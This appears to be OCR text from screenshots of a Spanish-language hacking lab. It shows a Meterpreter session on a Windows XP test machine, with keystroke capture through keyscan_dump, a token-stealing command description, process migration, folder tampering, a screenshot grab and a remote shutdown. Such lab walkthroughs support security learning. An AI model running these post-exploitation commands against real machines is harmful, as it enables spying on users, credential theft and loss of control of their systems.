 Microsoft®
Windows xp
Windows is shutting down...
Righ
**steal_token** : Intentos para robar un token  y suplantar el proceso objetivo.
**sysinfo** : Muestra información del sistema de la víctima.
---
Computer
jose_funez
File Edit View
Recycle Bin
Dev
Net
start
UkqpcglH.jpeg
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H>
meterpreter > keyscan_dump
Dumping captured keystrokes...
searcher estoy haciendo aqui en documentos
meterpreter > mkdir c:\\
mkdir c:\\$RECYCLE.BIN mkdir c:\\System\ Volume\
mkdir c:\\Config.Msi mkdir c:\\WINDOWS
mkdir c:\\Documents\ and\ Settings mkdir c:\\Wallpaper
mkdir c:\\Program\ Files mkdir c:\\firebug-lite
mkdir c:\\RECYCLER
meterpreter > pwd
C:\Documents and Settings\IEUser
meterpreter > cd c:\WINDOWS\system32
[-] stdapi_fs_chdir: Operation failed: The system cannot find the
meterpreter > cd C:\WINDOWS\system32
[-] stdapi_fs_chdir: Operation failed: The system cannot find the
meterpreter > cd C:\\WINDOWS\system32
[-] stdapi_fs_chdir: Operation failed: The system cannot find the
meterpreter > cd C:\\
meterpreter > cd WINDOWS
meterpreter > cd system32
meterpreter > mkdir wannaCry
Creating directory: wannaCry
meterpreter > migrate 1912
[*] Migrating from 1516 to 1912...
[*] Migration completed successfully.
meterpreter > del wannaCry
[-] stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > rmdir wannaCry
Removing directory: wannaCry
meterpreter > screenshot
Screenshot saved to: /home/jose_funez/UkqpcglH.jpeg
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.1.37 - Meterpreter session 1 closed.  Reason: Died